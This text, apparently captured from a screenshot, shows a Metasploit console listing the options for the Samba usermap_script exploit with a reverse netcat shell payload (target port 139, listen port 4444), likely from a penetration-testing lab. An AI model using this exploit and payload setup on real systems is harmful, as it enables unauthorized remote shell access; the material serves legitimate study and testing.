 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic